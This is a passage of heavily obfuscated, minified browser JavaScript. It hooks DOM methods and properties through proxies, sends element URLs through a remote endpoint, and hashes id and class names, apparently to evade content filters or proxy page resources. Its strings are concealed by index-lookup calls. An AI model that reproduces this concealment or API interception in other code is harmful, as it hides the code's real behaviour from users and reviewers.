hW=F9['A'][xl(0x7b0)](hi)[xl(0x376)][xl(0x258)](this,xl(0xbf2));if(null!=hW&&hW[xl(0xb91)](xl(0xa5d)))return!0x1;if(xl(0x3dc)===F9['A'][xl(0x7b0)](hi)[xl(0x376)][xl(0x258)](this,xl(0xea7)))return!0x0;}return((ha,hm,hD)=>{const xJ=xl;if(hm instanceof ha[xJ(0x187)]){const hq=F9['A'][xJ(0x7b0)](ha)[xJ(0xa3e)][xJ(0x7b0)][xJ(0x258)](hm);if((0x0,FB['_'])(hq)||(0x0,F8['Bo'])(hD,hq))return!0x0;for(const hC of F9['A'][xJ(0x7b0)](ha)[xJ(0x733)][xJ(0x7b0)][xJ(0x258)](hm))if((0x0,FB['_'])(hC)||(0x0,F8['Bo'])(hD,hC))return!0x0;}return!0x1;})(hi,this,hf);}hp&&dM(hi,x1(0xe4e),x1(0xb7b),function(hW,ha,hm){const xz=x1,hD=F9['A'][xz(0x7b0)](hi)[xz(0xbee)][xz(0x258)](this,hW,ha,hm);try{var hq;const hC=xz(0x544)==typeof hW&&xz(0x2ab)===hW[xz(0xd2d)](),hr=xz(0x62d)!==(null===(hq=hi[xz(0xe10)])||void 0x0===hq?void 0x0:hq[xz(0x368)]),hZ=this===hi[xz(0xe10)]||this===hi;if(hC&&hr&&hZ){const hw=()=>{const xn=xz;try{const hs=new hi[(xn(0xe4c))](xn(0xcc));ha&&xn(0x1c4)==typeof ha&&xn(0xa5e)==typeof ha[xn(0xcd2)]?ha[xn(0xcd2)][xn(0x258)](ha,hs):xn(0xa5e)==typeof ha&&ha[xn(0x258)](this,hs);}catch(B0){}};hi[xz(0x4bd)](hw,0x0);}}catch(hs){}return hD;},function(hW){const xY=x1;return!0x0===hp&&xY(0x544)==typeof hW&&xY(0x2ab)===hW[xY(0xd2d)]();}),hi[x1(0x9fc)]=new hi[(x1(0x279))](hi[x1(0xe5)],{'get':function(hW,ha){const xN=x1;return hi[xN(0xe5)][ha];},'set':function(hW,ha,hm){const xu=x1;return hi[xu(0xe5)][ha]=hm,!0x0;}}),dp(hi,x1(0xcbd),x1(0xbf2),{'get':function(){const xo=x1;for(var hW=arguments[xo(0x310)],ha=new Array(hW),hm=0x0;hm<hW;hm++)ha[hm]=arguments[hm];let hD=F9['A'][xo(0x7b0)](hi)[xo(0xc69)][xo(0x7b0)][xo(0x258)](this,...ha);if((0x0,F0['EW'])(hD)){const hq=(0x0,F0['sH'])(hD)[xo(0xc0a)];hD=h2(hq)?hD:hq;}return hD;},'set':function(hW){const xe=x1;for(var ha=arguments[xe(0x310)],hm=new Array(ha>0x1?ha-0x1:0x0),hD=0x1;hD<ha;hD++)hm[hD-0x1]=arguments[hD];return hW?hW[xe(0xb91)](xe(0x2a8))?(hW=dP(hW,hQ,hi),F9['A'][xe(0x7b0)](hi)[xe(0xc69)][xe(0x824)][xe(0x258)](this,hW,...hm)):(0x0,F0['EW'])(hW)&&h2((0x0,F0['sH'])(hW)[xe(0xc0a)])?F9['A'][xe(0x7b0)](hi)[xe(0xc69)][xe(0x824)][xe(0x258)](this,hW,...hm):F9['A'][xe(0x7b0)](hi)[xe(0xc69)][xe(0x824)][xe(0x258)](this,(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hW,'kind':F0['MN'][xe(0x11f)],'baseUrl':F9['A'][xe(0x7b0)](hi)[xe(0x702)][xe(0x7b0)][xe(0x156)](hi[xe(0xe10)]),'endpoint':F1['A'][xe(0x31a)]}),...hm):F9['A'][xe(0x7b0)](hi)[xe(0xc69)][xe(0x824)][xe(0x258)](this,hW,...hm);}},function(hW){return null==hW||''===hW||(0x0,F8['pI'])(hf,hW);}),dp(hi,x1(0x4e0),x1(0x300),{'get':function(){const xk=x1;if(xk(0xa21)===this[xk(0x734)])return xk(0xf27);if(this[xk(0x734)][xk(0x436)]&&xk(0x544)==typeof this[xk(0x734)][xk(0x436)]&&this[xk(0x734)][xk(0x436)][xk(0xb91)](xk(0x11b)))return window[xk(0xe5)][xk(0x300)][xk(0x882)](xk(0xc1e))?xk(0x8c7):window[xk(0xe5)][xk(0x300)][xk(0x882)](xk(0x4ea))?xk(0x2d0):window[xk(0xe5)][xk(0x300)][xk(0x882)](xk(0x539))?xk(0x91e):window[xk(0xe5)][xk(0x300)][xk(0x882)](xk(0x462))?xk(0x590):window[xk(0xe5)][xk(0x300)][xk(0x882)](xk(0xee5))?xk(0x927):window[xk(0xe5)][xk(0x300)][xk(0x882)](xk(0x4fd))?xk(0x602):window[xk(0xe5)][xk(0x300)][xk(0x882)](xk(0x2f3))?xk(0xa29):window[xk(0xe5)][xk(0x300)][xk(0x882)](xk(0x9d1))?xk(0xc7b):window[xk(0xe5)][xk(0x300)][xk(0x882)](xk(0xac5))?xk(0x545):window[xk(0xe5)][xk(0x300)][xk(0x882)](xk(0x65b))?xk(0x609):window[xk(0xe5)][xk(0x300)][xk(0x882)](xk(0xd95))?xk(0x1be):window[xk(0xe5)][xk(0x300)][xk(0x882)](xk(0x654))?xk(0xb5c):window[xk(0xe5)][xk(0x300)][xk(0x882)](xk(0x605))?xk(0x259):window[xk(0xe5)][xk(0x300)][xk(0x882)](xk(0x633))?xk(0xe4a):window[xk(0xe5)][xk(0x300)][xk(0x882)](xk(0x8c4))?xk(0xde4):window[xk(0xe5)][xk(0x300)][xk(0x882)](xk(0x729))?xk(0xb25):window[xk(0xe5)][xk(0x300)][xk(0x882)](xk(0x87d))?xk(0xbe1):xk(0x6eb);if(xk(0x544)==typeof this[xk(0x734)]&&this[xk(0x734)][xk(0xb91)](xk(0x7c0)))return xk(0xafe);if(this[xk(0x734)]&&xk(0x544)==typeof this[xk(0x734)]&&this[xk(0x734)][xk(0xb91)](xk(0x481)))return xk(0x760);for(var hW=arguments[xk(0x310)],ha=new Array(hW),hm=0x0;hm<hW;hm++)ha[hm]=arguments[hm];return F9['A'][xk(0x7b0)](hi)[xk(0xb48)][xk(0x7b0)][xk(0x156)](this,ha);}}),dp(hi,x1(0x1ea),x1(0xbf2),{'get':function(){const xP=x1;for(var hW=arguments[xP(0x310)],ha=new Array(hW),hm=0x0;hm<hW;hm++)ha[hm]=arguments[hm];let hD=F9['A'][xP(0x7b0)](hi)[xP(0x85e)][xP(0x7b0)][xP(0x258)](this,...ha);if((0x0,F0['EW'])(hD)){const hq=(0x0,F0['sH'])(hD)[xP(0xc0a)];hD=h2(hq)?hD:hq;}return hD;},'set':function(hW){const xH=x1;for(var ha=arguments[xH(0x310)],hm=new Array(ha>0x1?ha-0x1:0x0),hD=0x1;hD<ha;hD++)hm[hD-0x1]=arguments[hD];return(0x0,F0['EW'])(hW[xH(0x1ee)]())&&h2((0x0,F0['sH'])(hW[xH(0x1ee)]())[xH(0xc0a)])||(0x0,F0['EW'])(hW[xH(0x1ee)]())||(hW=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hW[xH(0x1ee)](),'kind':F0['MN'][xH(0xbdc)],'baseUrl':F9['A'][xH(0x7b0)](hi)[xH(0x702)][xH(0x7b0)][xH(0x156)](hi[xH(0xe10)]),'endpoint':F1['A'][xH(0x31a)]})),F9['A'][xH(0x7b0)](hi)[xH(0x85e)][xH(0x824)][xH(0x258)](this,hW,...hm);}},function(hW){const xx=x1;return null==hW||''===hW||(0x0,F8['pI'])(hf,hW[xx(0x1ee)]());}),dp(hi,x1(0xa47),x1(0xbf2),{'get':function(){const xv=x1;for(var hW=arguments[xv(0x310)],ha=new Array(hW),hm=0x0;hm<hW;hm++)ha[hm]=arguments[hm];let hD=F9['A'][xv(0x7b0)](hi)[xv(0x864)][xv(0x7b0)][xv(0x156)](this,ha);if((0x0,F0['EW'])(hD)){const hq=(0x0,F0['sH'])(hD)[xv(0xc0a)];hD=h2(hq)?hD:hq;}return hD;},'set':function(hW){const xE=x1;for(var ha=arguments[xE(0x310)],hm=new Array(ha>0x1?ha-0x1:0x0),hD=0x1;hD<ha;hD++)hm[hD-0x1]=arguments[hD];return(0x0,F0['EW'])(hW)&&h2((0x0,F0['sH'])(hW)[xE(0xc0a)])?F9['A'][xE(0x7b0)](hi)[xE(0x864)][xE(0x824)][xE(0x258)](this,hW,...hm):((0x0,F0['EW'])(hW)||(hW=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hW,'kind':F0['MN'][xE(0xf18)],'baseUrl':F9['A'][xE(0x7b0)](hi)[xE(0x702)][xE(0x7b0)][xE(0x156)](hi[xE(0xe10)]),'endpoint':F1['A'][xE(0x31a)]})),F9['A'][xE(0x7b0)](hi)[xE(0x864)][xE(0x824)][xE(0x156)](this,[hW,...hm]));}},function(hW){return null==hW||''===hW||(0x0,F8['pI'])(hf,hW);}),dp(hi,x1(0x432),x1(0x313),{'get':function(){const xj=x1;for(var hW=arguments[xj(0x310)],ha=new Array(hW),hm=0x0;hm<hW;hm++)ha[hm]=arguments[hm];let hD=F9['A'][xj(0x7b0)](hi)[xj(0xe7f)][xj(0x7b0)][xj(0x258)](this,...ha);if((0x0,F0['EW'])(hD)){const hq=(0x0,F0['sH'])(hD)[xj(0xc0a)];hD=h2(hq)?hD:hq;}return hD;},'set':function(hW){const xy=x1,ha=F9['A'][xy(0x7b0)](hi)[xy(0x1a6)][xy(0x7b0)][xy(0x258)](this),hm=F9['A'][xy(0x7b0)](hi)[xy(0x53e)][xy(0x7b0)][xy(0x258)](this),hD=xy(0x553)===ha||xy(0xc58)===ha&&xy(0xb68)===hm?F0['MN'][xy(0x216)]:xy(0xc58)===ha&&xy(0x960)===hm?F0['MN'][xy(0xf18)]:F0['MN'][xy(0xbdc)];hW=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hW,'kind':hD,'baseUrl':F9['A'][xy(0x7b0)](hi)[xy(0x702)][xy(0x7b0)][xy(0x156)](hi[xy(0xe10)]),'endpoint':F1['A'][xy(0x31a)]});for(var hq=arguments[xy(0x310)],hC=new Array(hq>0x1?hq-0x1:0x0),hr=0x1;hr<hq;hr++)hC[hr-0x1]=arguments[hr];return F9['A'][xy(0x7b0)](hi)[xy(0xe7f)][xy(0x824)][xy(0x258)](this,hW,...hC);}},function(hW){return!hW||(0x0,F8['pI'])(hf,hW);}),dp(hi,x1(0x1a3),x1(0x992),{'get':function(){const xT=x1;for(var hW=arguments[xT(0x310)],ha=new Array(hW),hm=0x0;hm<hW;hm++)ha[hm]=arguments[hm];let hD=F9['A'][xT(0x7b0)](hi)[xT(0xb8c)][xT(0x7b0)][xT(0x258)](this,...ha);return(0x0,F0['EW'])(hD)&&(hD=(0x0,F0['sH'])(hD)[xT(0xc0a)]),hD;},'set':function(hW){const xV=x1;(0x0,F8['pI'])(hf,hW)&&(hW=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hW,'kind':F0['MN'][xV(0xbdc)],'baseUrl':F9['A'][xV(0x7b0)](hi)[xV(0x702)][xV(0x7b0)][xV(0x156)](hi[xV(0xe10)]),'endpoint':F1['A'][xV(0x31a)]}));for(var ha=arguments[xV(0x310)],hm=new Array(ha>0x1?ha-0x1:0x0),hD=0x1;hD<ha;hD++)hm[hD-0x1]=arguments[hD];return F9['A'][xV(0x7b0)](hi)[xV(0xb8c)][xV(0x824)][xV(0x258)](this,hW,...hm);}}),dp(hi,x1(0x58c),x1(0xbf2),{'get':function(){const xX=x1;for(var hW=arguments[xX(0x310)],ha=new Array(hW),hm=0x0;hm<hW;hm++)ha[hm]=arguments[hm];let hD=F9['A'][xX(0x7b0)](hi)[xX(0xcaf)][xX(0x7b0)][xX(0x258)](this,...ha);if((0x0,F0['EW'])(hD)){const hq=(0x0,F0['sH'])(hD)[xX(0xc0a)];hD=h2(hq)?hD:hq;}return hD;},'set':function(hW){const xg=x1;(0x0,F8['pI'])(hf,hW)&&(hW=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hW,'kind':F0['MN'][xg(0xbdc)],'baseUrl':F9['A'][xg(0x7b0)](hi)[xg(0x702)][xg(0x7b0)][xg(0x156)](hi[xg(0xe10)]),'endpoint':F1['A'][xg(0x31a)]}));for(var ha=arguments[xg(0x310)],hm=new Array(ha>0x1?ha-0x1:0x0),hD=0x1;hD<ha;hD++)hm[hD-0x1]=arguments[hD];return F9['A'][xg(0x7b0)](hi)[xg(0xcaf)][xg(0x824)][xg(0x258)](this,hW,...hm);}}),dp(hi,x1(0x187),x1(0x675),{'get':function(){const xG=x1;for(var hW=arguments[xG(0x310)],ha=new Array(hW),hm=0x0;hm<hW;hm++)ha[hm]=arguments[hm];const hD=F9['A'][xG(0x7b0)](hi)[xG(0xd6b)][xG(0x7b0)][xG(0x258)](this,...ha);return xG(0xb68)===this[xG(0x530)][xG(0xd2d)]()?(0x0,dF['sR'])(hD):hD;},'set':function(hW){const xO=x1;for(var ha=arguments[xO(0x310)],hm=new Array(ha>0x1?ha-0x1:0x0),hD=0x1;hD<ha;hD++)hm[hD-0x1]=arguments[hD];if(xO(0xb68)===this[xO(0x530)][xO(0xd2d)]())return F9['A'][xO(0x7b0)](hi)[xO(0xd6b)][xO(0x824)][xO(0x258)](this,(0x0,dF['dv'])({'protectUrlContext':hQ,'stylesheet':hW,'idFilter':hr=>(0x0,F8['Bo'])(hf,hr),'urlFilter':hr=>(0x0,F8['pI'])(hf,hr),'attributeFilter':hr=>(0x0,F8['yu'])(hf,hr)}),...hm);if(xO(0x960)===this[xO(0x530)][xO(0xd2d)]())return F9['A'][xO(0x7b0)](hi)[xO(0xd6b)][xO(0x824)][xO(0x258)](this,hW,...hm);const hq=hW[xO(0x1ee)]();if(this instanceof hi[xO(0xb6e)]&&hq[xO(0xcb)](xO(0x6ca)))return F9['A'][xO(0x7b0)](hi)[xO(0xd6b)][xO(0x824)][xO(0x258)](this,hW,...hm);if((xO(0x587)===hQ[xO(0x676)]||xO(0x4f9)===hQ[xO(0x676)])&&(this instanceof hi[xO(0x84f)]||this instanceof hi[xO(0x4b4)]||this instanceof hi[xO(0xcb8)]||this instanceof hi[xO(0x3c0)]||this instanceof hi[xO(0x440)]||this instanceof hi[xO(0xf4c)]||hq[xO(0xb91)](xO(0xa7b))))return F9['A'][xO(0x7b0)](hi)[xO(0xd6b)][xO(0x824)][xO(0x258)](this,hW,...hm);const hC=du({'_window':hi,'protectUrlContext':hQ,'html':hW,'idFilter':hr=>(0x0,F8['Bo'])(hf,hr),'urlFilter':hr=>(0x0,F8['pI'])(hf,hr),'attributeFilter':hr=>(0x0,F8['yu'])(hf,hr)});return F9['A'][xO(0x7b0)](hi)[xO(0xd6b)][xO(0x824)][xO(0x258)](this,hC,...hm);}}),h3(hi,x1(0x187),x1(0xace),function(hW,ha,hm){const xQ=x1;ha=ha[xQ(0xd2d)](),(0x0,F8['yu'])(hf,ha)&&(ha=xQ(0x966)+(0x0,FB['md'])(ha[xQ(0x25a)](0x5)[xQ(0xd2d)]()));let hD=String(hm);const hq=this[xQ(0x530)][xQ(0xd2d)]();if(['id',xQ(0x133)][xQ(0xcb)](ha))hD=hD[xQ(0xa72)]('\x20')[xQ(0x889)](hC=>hC[xQ(0x7d8)]())[xQ(0x889)](hC=>(0x0,F8['Bo'])(hf,hC)?(0x0,FB['md'])(hC):hC)[xQ(0xf2a)]('\x20');else{if([xQ(0xbf2),xQ(0x313)][xQ(0xcb)](ha)){if(!(0x0,F0['EW'])(hD)||!h2((0x0,F0['sH'])(hD)[xQ(0xc0a)])){const hC=xQ(0x593)===hq?F0['MN'][xQ(0x11f)]:xQ(0x960)===hq?F0['MN'][xQ(0xf18)]:F0['MN'][xQ(0xbdc)];hD=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hD,'kind':hC,'baseUrl':F9['A'][xQ(0x7b0)](hi)[xQ(0x702)][xQ(0x7b0)][xQ(0x156)](hi[xQ(0xe10)]),'endpoint':F1['A'][xQ(0x31a)]});}}else{if(xQ(0x31c)===ha)hD=xQ(0x2c0)[xQ(0x68b)](dA,xQ(0xaf4))[xQ(0x68b)]((0x0,F0['Wq'])({'protectUrlContext':hQ,'url':F1['A'][xQ(0x31a)]+xQ(0x254),'kind':F0['MN'][xQ(0xf18)],'baseUrl':F9['A'][xQ(0x7b0)](hi)[xQ(0x702)][xQ(0x7b0)][xQ(0x156)](hi[xQ(0xe10)]),'endpoint':F1['A'][xQ(0x31a)]}),xQ(0xcef))[xQ(0x68b)]((0x0,dU['x'])()['id'],xQ(0xc03))+du({'_window':hi,'protectUrlContext':hQ,'html':hD});else{if(xQ(0xa70)===ha)hD=dY({'protectUrlContext':hQ,'srcset':hD,'endpoint':F1['A'][xQ(0x31a)],'urlFilter':hr=>(0x0,F8['pI'])(hf,hr)});else{if(xQ(0x8be)===ha||xQ(0xd0)===ha)hD=xQ(0x222)+hD;else{if(xQ(0x1d1)===hq&&xQ(0x6ae)===ha&&(0x0,F8['pI'])(hf,hD)){const hr=F9['A'][xQ(0x7b0)](hi)[xQ(0x376)][xQ(0x258)](this,xQ(0xb63));hD=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hD,'kind':xQ(0x325)===hr?F0['MN'][xQ(0xa5c)]:F0['MN'][xQ(0x11f)],'baseUrl':F9['A'][xQ(0x7b0)](hi)[xQ(0x702)][xQ(0x7b0)][xQ(0x156)](hi[xQ(0xe10)]),'endpoint':F1['A'][xQ(0x31a)]});}else xQ(0x1d1)===hq&&xQ(0xb63)===ha&&(0x0,F8['Bo'])(hf,hD)?[xQ(0x325),xQ(0xd5f),xQ(0xbf6),xQ(0x3bf)][xQ(0xcb)](hD)||(hD=(0x0,FB['md'])(hD)):xQ(0x873)!==hq||xQ(0xbf2)!==ha&&xQ(0x992)!==ha||!(0x0,F8['pI'])(hf,hD)?(0x0,F8['v5'])(hf,ha,hD)&&(hD=(0x0,FB['md'])(hD)):hD=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hD,'kind':F0['MN'][xQ(0xbdc)],'baseUrl':F9['A'][xQ(0x7b0)](hi)[xQ(0x702)][xQ(0x7b0)][xQ(0x156)](hi[xQ(0xe10)]),'endpoint':F1['A'][xQ(0x31a)]});}}}}}return hW[xQ(0x258)](this,ha,hD);},function(hW,ha){const xi=x1,hm=hW[xi(0xd2d)]();if(['id',xi(0x133)][xi(0xcb)](hm)&&(0x0,F8['Bo'])(hf,ha))return!0x0;if([xi(0xbf2),xi(0x313),xi(0xa70)][xi(0xcb)](hm)&&(0x0,F8['pI'])(hf,ha))return!0x0;if(xi(0x31c)===hm&&this instanceof HTMLIFrameElement&&hc[xi(0x258)](this))return!0x0;if([xi(0x8be),xi(0xd0)][xi(0xcb)](hm)&&(0x0,F8['sU'])(hf,this))return!0x0;if((0x0,F8['yu'])(hf,hW))return!0x0;if((0x0,F8['v5'])(hf,hW,ha))return!0x0;const hD=this[xi(0x530)][xi(0xd2d)]();return!(xi(0x1d1)!==hD||xi(0x6ae)!==hW||!(0x0,F8['pI'])(hf,ha))||!(xi(0x1d1)!==hD||xi(0xb63)!==hW||!(0x0,F8['Bo'])(hf,ha))||!(xi(0x873)!==hD||xi(0xbf2)!==hW&&xi(0x992)!==hW||!(0x0,F8['pI'])(hf,ha));}),dM(hi,x1(0x187),x1(0xf0a),function(hW){const xf=x1;(0x0,F8['yu'])(hf,hW)&&(hW=xf(0x966)+(0x0,FB['md'])(hW[xf(0x25a)](0x5)[xf(0xd2d)]()));let ha=F9['A'][xf(0x7b0)](hi)[xf(0x376)][xf(0x258)](this,hW);if(!ha)return ha;if('id'===hW&&(0x0,FB['_'])(ha))ha=(0x0,FB['ks'])(ha);else{if(xf(0x133)===hW)ha=ha[xf(0xa72)]('\x20')[xf(0x889)](hm=>hm[xf(0x7d8)]())[xf(0x889)](hm=>(0x0,FB['_'])(hm)?(0x0,FB['ks'])(hm):hm)[xf(0xf2a)]('\x20');else{if(xf(0xbf2)===hW&&(0x0,F0['EW'])(ha)||xf(0x313)===hW&&(0x0,F0['EW'])(ha)){const hm=(0x0,F0['sH'])(ha)[xf(0xc0a)];ha=h2(hm)?ha:hm;}else xf(0xa70)===hW?ha=dN(ha):xf(0x8be)!==hW&&xf(0xd0)!==hW||xf(0x544)!=typeof ha||!ha[xf(0xb91)](xf(0x222))?(0x0,F8['v5'])(hf,hW,ha)&&(ha=(0x0,FB['_'])(ha)?(0x0,FB['ks'])(ha):ha):ha=ha[xf(0x25a)](0x3);}}return ha;},function(hW){const xM=x1,ha=F9['A'][xM(0x7b0)](hi)[xM(0x376)][xM(0x258)](this,hW),hm=(0x0,FB['_'])(ha)?(0x0,FB['ks'])(ha):ha;return['id',xM(0x133),xM(0xbf2),xM(0x31c),xM(0xa70),xM(0x313),xM(0x8be),xM(0xd0)][xM(0xcb)](hW)||(0x0,F8['yu'])(hf,hW)||(0x0,F8['v5'])(hf,hW,hm);}),dM(hi,x1(0x187),x1(0x9f9),function(hW){const xp=x1;return F9['A'][xp(0x7b0)](hi)[xp(0xc38)][xp(0x258)](this,(0x0,FB['md'])(hW));},hW=>(0x0,F8['Bo'])(hf,hW)),dM(hi,x1(0x187),x1(0x83e),function(hW){const xc=x1;if((0x0,F8['yu'])(hf,hW)){const ha=hW[xc(0x25a)](0x5)[xc(0xd2d)]();hW=xc(0x966)+(0x0,FB['md'])(ha);}return F9['A'][xc(0x7b0)](hi)[xc(0x1c6)][xc(0x258)](this,hW);},function(hW){return(0x0,F8['yu'])(hf,hW);}),dM(hi,x1(0x187),x1(0xdaf),function(hW){const xW=x1;if((0x0,F8['yu'])(hf,hW)){const ha=hW[xW(0x25a)](0x5)[xW(0xd2d)]();hW=xW(0x966)+(0x0,FB['md'])(ha);}return F9['A'][xW(0x7b0)](hi)[xW(0x264)][xW(0x258)](this,hW);},function(hW){return(0x0,F8['yu'])(hf,hW);}),dc(hi,x1(0x187),x1(0x181),{'get':function(hW,ha){const xa=x1;xa(0x544)==typeof ha&&(0x0,F8['yu'])(hf,ha)&&(ha=xa(0x966)+(0x0,FB['md'])(ha[xa(0x25a)](0x5)[xa(0xd2d)]()));const hm=hW[ha];if(!hm)return hm;if(xa(0x310)===ha)return hm;var hD;if(xa(0xa5e)==typeof hm)return ha===(null===(hD=hi[xa(0x4ae)])||void 0x0===hD?void 0x0:hD[xa(0x7db)])?function(){const xm=xa,hq=hm[xm(0x258)](hW);return new hi[(xm(0x279))](hq,{'get':function(hC,hr){const xD=xm,hZ=hC[hr];return hZ?xD(0xc91)===hr?function(){const xq=xD,hw=hZ[xq(0x258)](hC);return hw?new Proxy(hw,{'get':function(hs,B0){const xt=xq,B1=hs[B0];return B1?xt(0x35d)===B0?new Proxy(B1,{'get':function(B2,B3){const xC=xt,B4=B2[B3];if(!B4)return B4;if(xC(0x35d)===B3){const B5=B2[xC(0x436)];if('id'===B5&&xC(0x544)==typeof B4&&(0x0,FB['_'])(B4))return(0x0,FB['ks'])(B4);if(xC(0x133)===B5&&xC(0x544)==typeof B4)return B4[xC(0xa72)]('\x20')[xC(0x889)](B6=>B6[xC(0x7d8)]())[xC(0x889)](B6=>(0x0,FB['_'])(B6)?(0x0,FB['ks'])(B6):B6)[xC(0xf2a)]('\x20');if((0x0,F8['v5'])(hf,B5,B4))return(0x0,FB['_'])(B4)?(0x0,FB['ks'])(B4):B4;}if(xC(0x436)===B3&&B4[xC(0xb91)](xC(0x966))){const B6=B4[xC(0x25a)](0x5);return(0x0,FB['_'])(B6)?xC(0x966)+(0x0,FB['ks'])(B6):B4;}return B4;}}):xt(0xa5e)==typeof B1?B1[xt(0x410)](hs):B1:B1;}}):hw;}:xD(0xa5e)==typeof hm?hm[xD(0x410)](hC):hm:hZ;}});}:hm[xa(0x410)](hW);if(xa(0x544)==typeof ha){const hq=parseInt(ha);if(!isNaN(hq))return(0x0,FB['_'])(hm)?(0x0,FB['ks'])(hm):hm;}return new hi[(xa(0x279))](hm,{'get':function(hC,hr){const xr=xa,hZ=hC[hr];if(!hZ)return hZ;if(xr(0xa5e)==typeof hZ)return hZ[xr(0x410)](hC);if(xr(0x35d)===hr){const hw=hC[xr(0x436)];if('id'===hw&&xr(0x544)==typeof hZ&&(0x0,FB['_'])(hZ))return(0x0,FB['ks'])(hZ);if(xr(0x133)===hw&&xr(0x544)==typeof hZ)return hZ[xr(0xa72)]('\x20')[xr(0x889)](hs=>hs[xr(0x7d8)]())[xr(0x889)](hs=>(0x0,FB['_'])(hs)?(0x0,FB['ks'])(hs):hs)[xr(0xf2a)]('\x20');if((0x0,F8['v5'])(hf,hw,hZ))return(0x0,FB['_'])(hZ)?(0x0,FB['ks'])(hZ):hZ;}if(xr(0x436)===hr&&hZ[xr(0xb91)](xr(0x966))){const hs=hZ[xr(0x25a)](0x5);return xr(0x966)+((0x0,FB['_'])(hs)?(0x0,FB['ks'])(hs):hs);}return hZ;}});}},null),dM(hi,x1(0x187),x1(0xd69),function(hW){const xZ=x1;return!!hW&&(hW[xZ(0x310)]>0x2710?F9['A'][xZ(0x7b0)](hi)[xZ(0xdf1)][xZ(0x258)](this,hW):F9['A'][xZ(0x7b0)](hi)[xZ(0xdf1)][xZ(0x258)](this,(0x0,dF['Qw'])({'protectUrlContext':hQ,'selector':hW,'idFilter':ha=>(0x0,F8['Bo'])(hf,ha),'attributeFilter':ha=>(0x0,F8['yu'])(hf,ha)})));}),dc(hi,x1(0xc18),x1(0xd87),{'get':function(hW,ha){const xw=x1;if(xw(0x544)!=typeof ha)return hW[ha];const hm=Fd(ha),hD=hW[(0x0,F8['yu'])(hf,xw(0x966)+hm)?(0x0,FB['md'])(hm):ha];return xw(0xa5e)==typeof hD?hD[xw(0x410)](hW):hD;},'set':function(hW,ha,hm){const xs=x1;if(xs(0x544)!=typeof ha)return hW[ha]=hm,!0x0;const hD=Fd(ha);return hW[(0x0,F8['yu'])(hf,xs(0x966)+hD)?(0x0,FB['md'])(hD):ha]=hm,!0x0;},'ownKeys':function(hW){const v0=x1,ha=hi[v0(0x510)][v0(0xd67)](hW)[v0(0x889)](hm=>v0(0x544)==typeof hm&&(0x0,FB['_'])(hm)?FF((0x0,FB['ks'])(hm)):hm);return ha;},'getOwnPropertyDescriptor':function(hW,ha){const v1=x1;if(v1(0x544)==typeof ha){const hm=Fd(ha);ha=(0x0,F8['yu'])(hf,v1(0x966)+hm)?(0x0,FB['md'])(hm):ha;}return hi[v1(0x510)][v1(0xba7)](hW,ha);}},null),dp(hi,x1(0xcbd),x1(0x436),{'get':function(){const v2=x1;for(var hW=arguments[v2(0x310)],ha=new Array(hW),hm=0x0;hm<hW;hm++)ha[hm]=arguments[hm];let hD=F9['A'][v2(0x7b0)](hi)[v2(0xb1b)][v2(0x7b0)][v2(0x258)](this,...ha);return(0x0,FB['_'])(hD)&&(hD=(0x0,FB['ks'])(hD)),hD;},'set':function(hW){const v3=x1;for(var ha=arguments[v3(0x310)],hm=new Array(ha>0x1?ha-0x1:0x0),hD=0x1;hD<ha;hD++)hm[hD-0x1]=arguments[hD];return F9['A'][v3(0x7b0)](hi)[v3(0xb1b)][v3(0x824)][v3(0x258)](this,(0x0,FB['md'])(hW),...hm);}},function(hW){const v4=x1;return void 0x0===hW||hW[v4(0xb91)](v4(0xe51));}),dM(hi,x1(0x187),x1(0x4a9),function(hW){const v5=x1;hW=(0x0,dy['w4'])(hW);const ha=(0x0,dF['Qw'])({'protectUrlContext':hQ,'selector':hW,'idFilter':hD=>(0x0,F8['Bo'])(hf,hD),'attributeFilter':hD=>(0x0,F8['yu'])(hf,hD)}),hm=F9['A'][v5(0x7b0)](hi)[v5(0x148)][v5(0x258)](this,ha);return hW[v5(0xcb)](v5(0x165))&&hW!==ha&&null===hm?F9['A'][v5(0x7b0)](hi)[v5(0x148)][v5(0x258)](this,hW):hm;},hW=>hW),dM(hi,x1(0x187),x1(0x66a),function(hW){const v6=x1;hW=(0x0,dy['w4'])(hW);const ha=(0x0,dF['Qw'])({'protectUrlContext':hQ,'selector':hW,'idFilter':hD=>(0x0,F8['Bo'])(hf,hD),'attributeFilter':hD=>(0x0,F8['yu'])(hf,hD)}),hm=F9['A'][v6(0x7b0)](hi)[v6(0x6ec)][v6(0x258)](this,ha);return hW[v6(0xcb)](v6(0x165))&&hW!==ha&&0x0===hm[v6(0x310)]?F9['A'][v6(0x7b0)](hi)[v6(0x6ec)][v6(0x258)](this,hW):hm;},hW=>hW),dM(hi,x1(0x663),x1(0x4a9),function(hW){const v7=x1;hW=(0x0,dy['w4'])(hW);const ha=(0x0,dF['Qw'])({'protectUrlContext':hQ,'selector':hW,'idFilter':hD=>(0x0,F8['Bo'])(hf,hD),'attributeFilter':hD=>(0x0,F8['yu'])(hf,hD)}),hm=F9['A'][v7(0x7b0)](hi)[v7(0xcde)][v7(0x258)](this,ha);return hW[v7(0xcb)](v7(0x165))&&hW!==ha&&null===hm?F9['A'][v7(0x7b0)](hi)[v7(0xcde)][v7(0x258)](this,hW):hm;},hW=>hW),dM(hi,x1(0x663),x1(0x66a),function(hW){const v8=x1;hW=(0x0,dy['w4'])(hW);const ha=(0x0,dF['Qw'])({'protectUrlContext':hQ,'selector':hW,'idFilter':hD=>(0x0,F8['Bo'])(hf,hD),'attributeFilter':hD=>(0x0,F8['yu'])(hf,hD)}),hm=F9['A'][v8(0x7b0)](hi)[v8(0x6c1)][v8(0x258)](this,ha);return hW[v8(0xcb)](v8(0x165))&&hW!==ha&&0x0===hm[v8(0x310)]?F9['A'][v8(0x7b0)](hi)[v8(0x6c1)][v8(0x258)](this,hW):hm;},hW=>hW),dp(hi,x1(0x187),'id',{'get':function(){const v9=x1;for(var hW=arguments[v9(0x310)],ha=new Array(hW),hm=0x0;hm<hW;hm++)ha[hm]=arguments[hm];const 